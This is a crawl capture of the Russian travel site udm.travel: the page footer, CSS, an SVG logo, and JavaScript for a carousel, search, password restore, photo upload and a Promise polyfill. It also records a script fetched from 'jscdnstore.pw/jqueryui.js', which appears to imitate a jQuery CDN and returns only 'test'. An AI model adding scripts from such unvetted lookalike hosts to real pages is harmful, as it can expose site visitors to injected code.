    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/css/styles.css
body_size: 410
content:
form.form {
  width: 50%;
}
form.form .form-footer {
  margin: 10px 0;
}

.form-group {
  display: block;
  width: 100%;
  margin-bottom: 20px;
}
.form-group .form-label {
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 14px;
}

.form-control:not(.not-style) input, .form-control:not(.not-style) select, .form-control:not(.not-style) textarea {
  font-family: "Merriweather", serif;
  font-size: 16px;
  display: block;
  /* height: 36px; */
  line-height: 36px;
  width: 100%;
  padding: 4px 10px;
  border: 1px solid #d9d9d9;
  background: #fff;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.07);
}
.form-control:not(.not-style) textarea {
  font-size: 16px;
  display: block;
  line-height: 18px;
  padding: 10px;
  height: 200px;
  max-width: 100%;
}
.form-control:not(.not-style) input[type=file] {
  width: auto;
  display: flex;
  align-items: center;
  min-width: 240px;
}
.form-control:not(.not-style) select {
  width: auto;
  min-width: 240px;
}
.btn {
  font-family: Oswald, sans-serif;
  text-transform: uppercase;
  padding: 20px 25px;
  display: inline-block;
  background: orangered;
  color: #fff;
  text-decoration: none !important;
  border: none;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/utility.css?1518780338106
body_size: -42
content:
.api_text_center{text-align: center}
.api_text_left{text-align: left}
.api_text_right{text-align: right}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/styles.css?1552573550796
body_size: 173
content:
body {
	font-family: 'Merriweather', serif;
	font-size: 17px;
	font-style: normal;
	font-weight: 300;
	letter-spacing: normal;
	line-height: 29.25px;
	text-transform: none;
}
b, strong {
	font-weight: 700;
}
h1 {
	font-family: Oswald, sans-serif;
	font-size: 45px;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
	line-height: 54px;
	text-transform: none;
}
h2 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
h3 {
	font-family: Oswald, sans-serif;
	font-style: normal;
	font-weight: normal;
	letter-spacing: normal;
}
input, textarea {
	font-family: Oswald, sans-serif;
	font-size: 28px;
	padding: 9px 6px;
	margin-bottom: 10px;
}
textarea {
	width: 100%;
	max-width: 50%;
}
#search_header input {
	margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/template_styles.css?15528140039900
body_size: 2061
content:
* {
    box-sizing: border-box;
}

body {
    padding: 30px;
}

#logo {
    position: relative;
}

#logo img {
    width: 100%;
}

#logo #beta {
    position: absolute;
    top: 10px;
    right: 25px;
}

header {
    background: #eee;
}

#logo {
    padding: 20px 25px 10px;
    border-right: 5px #fff solid;
    width: 100%;
    max-width: 235px;
    float: left;
    font-size: 12px;
}

#logo a {
    display: block;
    padding-right: 30px;
}

nav a {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    padding: 15px 22px;
    border-right: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
    font-size: 14px;
}

#registration {
    float: right;
    padding: 13px 21px 14px 21px;
    border-left: 5px #fff solid;
    font-family: Oswald, sans-serif;
    min-height: 59px;
}

.api_button {
    background: #3C3F49 !important;
    color: #FFF !important;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    text-shadow: none !important;
    border: none !important;
    border-radius: 2px !important;
}

.api_button:hover, .api_profile a:hover {
    color: #E35C2B !important;
}

main {
    padding: 0 25px;
    padding-bottom: 20px;
}

#breadcrumb {
    padding-left: 26px;
    padding-top: 20px;
    font-family: Oswald, sans-serif;
}

.btn-primary {
    background: OrangeRed !important;
    border: none !important;
    /* border-radius: 2px !important; */
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.btn-primary:hover {
    background-color: #3C3F49 !important;
    color: #ffffff;
}

footer {
    background: #eee;
}

#copyrights {
    float: left;
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

#footermenu {
    float: right;
}

#footermenu a {
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    border-left: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
}

#socials {
    background: #eee;
}

#socials h2 {
    padding: 5px 25px;
    display: block;
}

#socials a {
    padding: 50px 25px;
    border-right: 5px #fff solid;
    border-bottom: 5px #fff solid;
    border-top: 5px #fff solid;
    display: block;
    float: left;
    width: 20%;
    text-decoration: none !important;
    text-align: center;
    color: #666;
    font-size: 60px;
}

#socials a:nth-child(5) {
    border-right: 0;
}

a {
    text-decoration: none !important;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a {
    color: #3C3F49;
}

.news-detail a {
    color: #E35C2B;
}

a:hover {
    color: #E35C2B;
}

#socials a:hover {
    color: #6C6F79;
}

.news-item img {
    width: 100%;
    max-width: 250px;
    height: auto;
}

div.news-list img.preview_picture {
    margin-right: 20px;
}

div.news-detail img.detail_picture {
    max-width: 50%;
    height: auto;
    margin-right: 20px;
}

#nameplace {
    font-size: 48px;
    max-width: 60%;
    margin-bottom: 25px;
}

.news-detail {
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.row {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block;
}

.info-place {
    width: 33.33%;
    float: left;
}

.owl-carousel {
    max-height: 600px;
}

.item {
    width: calc(25% - 30px);
    min-height: 400px;
    margin-right: 25px;
    margin-bottom: 25px;
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.item img {
    height: 100%;
}

#carousel {
    /* margin: 0 auto; */
    margin-right: -30px;
}

.social {
    list-style: none;
}

.social ul {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.social ul li {
    display: inline-block;
    width: 30px;
    text-align: center;
    font-size: 22px;
}

#search_header {
    float: left;
    padding: 14.5px;
    border-right: 5px solid #fff;
    box-sizing: border-box;
}

#search_header input {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#search_header input:focus {

}

#search_header .gr {
    display: inline-block;
    position: relative;
}

#form-search .gr {
    display: inline-block;
    position: relative;
    width: 100%;
}

#search_header i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#form-search .input-q {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#form-search i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#topmenuorderbutton {
    color: #ffffff;
    background: OrangeRed;
}

#topmenuorderbutton:hover {
    background-color: #3C3F49 !important;
}

.catalog-section-list ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    font-family: Oswald, sans-serif;
    margin-bottom: 30px;
}

.catalog-section-list ul li {
    font-weight: 900;
}

.catalog-section-list ul li ul li {
    font-weight: 500;
}

/*
.catalog-section-list ul li {
	float: left;
	font-weight: 900;
	margin-right: 30px;
	display: block;
}
.catalog-section-list ul li ul li {
	float: none;
	font-weight: 500;
	margin-right: 0;
}
*/
.contentbtn {
    padding: 20px 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: right;
}

.contentbtn.btn-primary {
    color: #fff;
}

.contentbtn.btn-secondary {
    background: lightgrey;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.contentbtn.btn-secondary:hover {
    color: #3C3F49;
}

.video {
    width: calc(33.33% - 30px);
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.video iframe {
    border: 0;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    margin-right: -30px;
}

.detail-text {
    max-width: 65%;
}

#navmainpage {
    float: left;
    width: 300px;
}

#mapmainpage {
    float: left;
    width: calc(100% - 300px);
    height: 2340px;
    background: silver;
    margin-top: 20px;
}

.news-list {
    font-family: Oswald, sans-serif;
}

.item-list {
    clear: left;
}

.item-list a {
    float: left;
    font-family: Oswald, sans-serif;
    font-size: 18px;
    font-weight: bold;
    max-width: 740px;
    display: inline-block;
}

.item-list a img {
    width: 200px;
    margin-right: 30px;
    margin-bottom: 25px;
}

.item-list span {
    display: block;
    width: 1000px;
    padding-top: 10px;
}

#location-chain {
    margin-bottom: 30px;
}

.navigation {
    clear: left;
}

.likely-big .likely__widget {
    display: block;
    border-radius: 0;
    height: 48px;
    padding: 7px 10px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.likely-big .likely__icon {
    margin-right: 8px;
}

#locationmap {
    /* float: left; */
    width: 100%;
    height: 1000px;
    background: silver;
    margin-top: 20px;
    /* margin-left: 30px; */
}

.location .likely-big .likely__widget {
    display: inline-block;
}

#locationplaces {
    width: 100%;
    /* float: left; */
}

#locationplaces .item-list span {
    width: auto;
    max-width: 610px;
    float: left;
    margin-bottom: 20px;
}

#locationplaces .item-list a {
    max-width: 610px;
}

#locationplaces .item-list a img {
    float: left;
}

.a u {
    text-decoration: none;
}

ul#list {
    list-style: none;
    padding: 0;
}

ul#list li {
    width: 20%;
}

ul#list li img {
    width: 100%;
}


.data-table {
    border-collapse: collapse;
}

.data-table:not(.not-border) tbody tr {
    border: 1px solid #ccc;
}

.data-table tbody tr td {
    padding: 10px 20px;
}

.data-table:not(.not-border) tbody tr td:not(:last-child) {
    border-right: 1px solid #ccc;
}

.data-table tfoot {
    margin-top: 10px;
}

.img-table-td {
    width: 220px;
}

.img-table {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 1004px) {
    #registration {
        border-left: none;
    }

    nav a {
        width: 100%;
    }

    #logo, nav a {
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    body {
        padding: 20px;
    }

    #logo {
        max-width: 100%;
    }

    #logo a {
        max-width: 298px;
        postion: relative;
    }

    #socials a {
        font-size: 20px;
    }

    .preview_text {
        clear: left;
        padding-top: 10px;
    }

    #nameplace {
        max-width: 100%;
        font-size: 38px;
        line-height: 40px;
    }

    div.news-detail img.detail_picture {
        max-width: 100%;
    }

    main {
        padding: 0;
    }

    .info-place {
        width: 100%;
    }

    .item {
        width: calc(50% - 30px);
        min-height: 130px;
    }

    .detail-text {
        max-width: 100%;
        font-size: 16px;
    }

    #footermenu {
        float: none;
    }

    #footermenu a {
        width: 100%;
        border-left: none;
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    #footermenu a:first-child {
        border-top: 1px #ccc solid;
    }

    #footermenu a:last-child {
        border-bottom: none;
    }
}

@media (max-width: 400px) {
    #socials a {
        font-size: 16px;
    }

    #logo {
        max-width: 100%;
    }
}
.photo-grid {
    margin-right: -30px;
}
.photo-grid .photo-preview {
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
    width: 31%;

}
.photo-grid .photo-preview img {
    width: 100%;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986
body_size: 719
content:
/**
 * $.fn.apiAuthRestore
 */
(function ($) {
	var defaults = {};
	var options = {};
	var methods = {
		init: function (params) {

			var options = $.extend({}, defaults, options, params);

			if (!this.data('apiAuthRestore')) {
				this.data('apiAuthRestore', options);

				var wrapper = $(options.wrapperId);
				var form = $(options.formId);

				$(form).on('click', '[type="button"]', function (e) {

					$.fn.apiAuthRestore('showWait', form);

					var formData = {
						API_AUTH_RESTORE_AJAX: 1,
						sessid: BX.message('bitrix_sessid'),
						siteId: BX.message('SITE_ID'),
					};
					var submitFormData = $(form).serialize() + '&' + $.param(formData);

					$.ajax({
						type: 'POST',
						url: '/bitrix/components/api/auth.restore/ajax.php',
						dataType: 'json',
						data: submitFormData,
						error: function (jqXHR, textStatus, errorThrown) {
							console.log('textStatus: ' + textStatus);
							console.log('errorThrown: ' + errorThrown);
						},
						success: function (data) {
							$.fn.apiAuthRestore('hideWait', form);

							$.fn.apiAuthRestore('showError', form, data.MESSAGE);
						}
					});
					e.preventDefault();
				});
			}
			return this;
		},
		showError: function (form, message) {
			$(form).find('.api_error').slideUp(200, function () {
				$(this).html(message).slideDown(200);
			});
		},
		showWait: function (form) {
			$(form).addClass('api_form_wait').find('.api_field').prop('readonly', true);
		},
		hideWait: function (form) {
			$(form).removeClass('api_form_wait').find('.api_field').prop('readonly', false);
		}
	};

	$.fn.apiAuthRestore = function (method) {

		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Error! Method "' + method + '" not found in plugin $.fn.apiAuthRestore');
		}
	};

	$.fn.apiAuthRestore('init');

})(jQuery);



--- FILE ---
content_type: text/plain
request_url: https://jscdnstore.pw/jqueryui.js
body_size: -176
content:
test

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241
body_size: 2109
content:
;(function(window) {
	'use strict';

	if (typeof window.Promise === 'undefined' ||
		window.Promise.toString().indexOf('[native code]') === -1)
	{
		var PROMISE_STATUS = '[[PromiseStatus]]';
		var PROMISE_VALUE = '[[PromiseValue]]';
		var STATUS_PENDING = 'pending';
		var STATUS_INTERNAL_PENDING = 'internal pending';
		var STATUS_RESOLVED = 'resolved';
		var STATUS_REJECTED = 'rejected';


		/**
		 * Handles promise done
		 * @param {Promise} promise
		 * @param {Handler} deferred
		 */
		var handle = function(promise, deferred)
		{
			if (promise[PROMISE_STATUS] === STATUS_INTERNAL_PENDING)
			{
				promise = promise[PROMISE_VALUE];
			}

			if (promise[PROMISE_STATUS] === STATUS_PENDING)
			{
				promise.deferreds.push(deferred);
			}
			else
			{
				promise.handled = true;

				setTimeout(function() {
					var callback = promise[PROMISE_STATUS] === STATUS_RESOLVED ?
						deferred.onFulfilled : deferred.onRejected;

					if (callback)
					{
						try {
							resolve(deferred.promise, callback(promise[PROMISE_VALUE]));
						} catch (err) {
							reject(deferred.promise, err);
						}
					}
					else
					{
						if (promise[PROMISE_STATUS] === STATUS_RESOLVED)
						{
							resolve(deferred.promise, promise[PROMISE_VALUE]);
						}
						else
						{
							reject(deferred.promise, promise[PROMISE_VALUE]);
						}
					}
				}, 0);
			}
		};


		/**
		 * Resolves promise with value
		 * @param {Promise} promise
		 * @param {*} value
		 */
		var resolve = function(promise, value) {
			if (value === promise)
			{
				throw new TypeError('A promise cannot be resolved with it promise.');
			}

			try {
				if (value && (typeof value === 'object' || typeof value === 'function'))
				{
					if (value instanceof Promise)
					{
						promise[PROMISE_STATUS] = STATUS_INTERNAL_PENDING;
						promise[PROMISE_VALUE] = value;
						finale(promise);
						return;
					}
					else if (typeof value.then === 'function')
					{
						executePromise(value.then.bind(value), promise);
						return;
					}
				}

				promise[PROMISE_STATUS] = STATUS_RESOLVED;
				promise[PROMISE_VALUE] = value;
				finale(promise);
			} catch (err) {
				reject(promise, err);
			}
		};


		/**
		 * Rejects promise with reason
		 * @param promise
		 * @param reason
		 */
		var reject = function(promise, reason)
		{
			promise[PROMISE_STATUS] = STATUS_REJECTED;
			promise[PROMISE_VALUE] = reason;
			finale(promise);
		};


		/**
		 * Calls async callback
		 * @param {Promise} promise
		 */
		var finale = function(promise)
		{
			if (promise[PROMISE_STATUS] === STATUS_REJECTED && promise.deferreds.length === 0)
			{
				setTimeout(function() {
					if (!promise.handled)
					{
						console.error('Unhandled Promise Rejection: ' + promise[PROMISE_VALUE]);
					}
				}, 0);
			}

			promise.deferreds.forEach(function(deferred) {
				handle(promise, deferred);
			});

			promise.deferreds = null;
		};


		/**
		 * Executes promise
		 * @param {function} resolver - Resolver
		 * @param {Promise} promise
		 */
		var executePromise = function(resolver, promise)
		{
			var done = false;

			try {
				resolver(resolveWrapper, rejectWrapper);
			} catch (err) {
				if (!done)
				{
					done = true;
					reject(promise, err);
				}
			}

			// Resolve function
			function resolveWrapper(value)
			{
				if (!done)
				{
					done = true;
					resolve(promise, value);
				}
			}

			// Reject function
			function rejectWrapper(reason)
			{
				if (!done)
				{
					done = true;
					reject(promise, reason);
				}
			}
		};


		/**
		 * Implements interface for works with promise handlers
		 * @param {?function} [onFulfilled]
		 * @param {?function} [onRejected]
		 * @param {Promise} promise
		 *
		 * @constructor
		 */
		var Handler = function(onFulfilled, onRejected, promise)
		{
			this.onFulfilled = typeof onFulfilled === 'function' ? onFulfilled : null;
			this.onRejected = typeof onRejected === 'function' ? onRejected : null;
			this.promise = promise;
		};


		/**
		 * Implements Promise polyfill
		 * @param {function} resolver
		 *
		 * @constructor
		 */
		var Promise = function(resolver)
		{
			this[PROMISE_STATUS] = STATUS_PENDING;
			this[PROMISE_VALUE] = null;
			this.handled = false;
			this.deferreds = [];

			// Try execute promise resolver
			executePromise(resolver, this);
		};


		/**
		 * Appends a rejection handler callback to the promise,
		 * and returns a new promise resolving to the return value of the callback if it is called,
		 * or to its original fulfillment value if the promise is instead fulfilled.
		 *
		 * @param {function} onRejected
		 */
		Promise.prototype['catch'] = function(onRejected) {
			return this.then(null, onRejected);
		};


		/**
		 * Appends fulfillment and rejection handlers to the promise,
		 * and returns a new promise resolving to the return value of the called handler,
		 * or to its original settled value if the promise was not handled
		 * (i.e. if the relevant handler onFulfilled or onRejected is not a function).
		 *
		 * @param {function} onFulfilled
		 * @param {function} [onRejected]
		 * @returns {Promise}
		 */
		Promise.prototype.then = function(onFulfilled, onRejected)
		{
			var promise = new Promise(function() {});
			handle(this, new Handler(onFulfilled, onRejected, promise));
			return promise;
		};


		/**
		 * The method returns a single Promise that resolves when all of the promises
		 * in the iterable argument have resolved or when the iterable argument contains no promises.
		 * It rejects with the reason of the first promise that rejects.
		 *
		 * @static
		 * @param iterable - An iterable object such as an Array or String
		 * @return {Promise}
		 */
		Promise.all = function(iterable)
		{
			var args = [].slice.call(iterable);

			return new Promise(function(resolve, reject) {
				if (args.length === 0)
				{
					resolve(args);
				}
				else
				{
					var remaining = args.length;

					var res = function(i, val)
					{
						try {
							if (val && (typeof val === 'object' || typeof val === 'function'))
							{
								if (typeof val.then === 'function')
								{
									val.then.call(val, function(val) {
										res(i, val);
									}, reject);
									return;
								}
							}

							args[i] = val;

							if (--remaining === 0)
							{
								resolve(args);
							}
						} catch (ex) {
							reject(ex);
						}
					};

					for (var i = 0; i < args.length; i++)
					{
						res(i, args[i]);
					}
				}
			});
		};


		/**
		 * The method returns a Promise object that is resolved with the given value.
		 * If the value is a thenable (i.e. has a 'then' method),
		 * the returned promise will 'follow' that thenable, adopting its eventual state;
		 * if the value was a promise, that object becomes the result of the call to Promise.resolve;
		 * otherwise the returned promise will be fulfilled with the value.
		 *
		 * @param {*|Promise} value - Argument to be resolved by this Promise. Can also be a Promise or a thenable to resolve.
		 * @returns {Promise}
		 */
		Promise.resolve = function(value)
		{
			if (value && typeof value === 'object' && value.constructor === Promise)
			{
				return value;
			}

			return new Promise(function(resolve) {
				resolve(value);
			});
		};


		/**
		 * The method returns a Promise object that is rejected with the given reason.
		 *
		 * @param {*} reason - Reason why this Promise rejected.
		 * @returns {Promise}
		 */
		Promise.reject = function(reason)
		{
			return new Promise(function(resolve, reject) {
				reject(reason);
			});
		};


		/**
		 * The Promise.race(iterable) method returns a promise that resolves or rejects
		 * as soon as one of the promises in the iterable resolves or rejects,
		 * with the value or reason from that promise.
		 *
		 * @static
		 * @param iterable - An iterable object, such as an Array.
		 * @see https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Iteration_protocols
		 * @returns {Promise}
		 */
		Promise.race = function(iterable)
		{
			return new Promise(function(resolve, reject) {
				for (var i = 0, len = iterable.length; i < len; i++)
				{
					iterable[i].then(resolve, reject);
				}
			});
		};

		window.Promise = Promise;
	}
})(window);